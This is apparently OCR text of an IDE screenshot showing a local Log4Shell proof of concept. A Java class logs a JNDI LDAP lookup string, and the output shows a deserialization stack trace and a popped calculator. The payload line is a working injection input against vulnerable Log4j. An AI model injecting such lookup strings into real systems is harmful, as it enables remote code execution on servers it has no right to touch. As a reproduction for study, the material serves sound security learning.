 LD Log4jDemo 版本控制 当前文件
pom.xml (Log4jDemo) Log4jTest.java RealEnv.java log4j2.xml Main.java
4 import org.apache.logging.log4j.Logger;
5
6 import org.apache.logging.log4j.LogManager;
7 import org.apache.logging.log4j.Logger;
8
9 import java.util.function.LongFunction;
10
11 public class Log4jTest {
12
13 private static final Logger LOGGER = LogManager.getLogger(Log4jTest.class); 1 个用法
14
15 public static void main(String[] args) {
16 String s = "${jndi:ldap://127.0.0.1:8085/pxIEPObG}";
17 LOGGER.error( message: "{}",s);
18 }
19 }
20
运行 Log4jTest
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at com.sun.jndi.ldap.Obj.deserializeObject(Obj.java:531)
at com.sun.jndi.ldap.Obj.decodeObject(Obj.java:239)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1051)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
Log4jDemo > src > main > java > com > sf > maven > Log4jTest > main
16:28 CRLF UTF-8 4 个空格
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =